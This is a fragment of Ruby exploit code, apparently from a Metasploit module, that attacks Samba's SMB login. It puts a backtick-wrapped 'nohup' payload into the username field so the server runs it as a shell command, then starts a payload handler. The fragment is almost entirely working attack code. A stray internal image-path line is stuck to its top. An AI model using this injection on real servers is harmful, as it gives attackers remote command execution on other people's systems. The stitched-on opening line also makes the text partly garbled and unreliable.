 # lol?
username = "/=`nohup " + payload.encoded + "`"
begin
        simple.client.negotiate(false)
        simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
        # nothing, it either worked or it didn't ;)
end

handler